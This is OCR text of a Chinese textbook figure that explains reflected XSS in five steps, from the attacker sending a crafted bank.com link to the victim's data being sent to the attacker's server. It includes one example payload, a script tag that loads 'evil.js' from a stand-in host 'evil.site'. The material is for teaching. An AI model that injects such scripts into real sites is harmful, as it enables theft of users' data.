 1. 攻击者发送恶意
链接给受害者
http://bank.com/?id=<script
src="evil.site/evil.js"></script>
4. 浏览器认为恶意脚本来自
bank.com，执行恶意代码
5. 恶意代码将受害者
的敏感数据发往攻击
者的服务器
WWW
3. 网站接收恶意参数，并
输出在返回的网页中
2. 受害者点击链接访问有
漏洞的bank.com，访问
请求中带有恶意脚本
图 6-3 反射型 XSS 攻击示意图